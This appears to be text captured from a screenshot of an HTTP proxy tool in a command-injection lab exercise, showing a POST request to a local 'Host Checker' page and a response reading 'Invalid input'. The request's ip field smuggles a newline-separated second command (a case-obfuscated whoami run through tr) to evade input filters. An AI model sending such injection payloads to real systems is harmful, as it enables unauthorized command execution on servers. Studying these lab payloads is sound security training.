 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(tr+"[A-Z]"+"[a-z]"<<<"WhOaMi")
Response
Pretty Raw Hex Render \n ≡
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>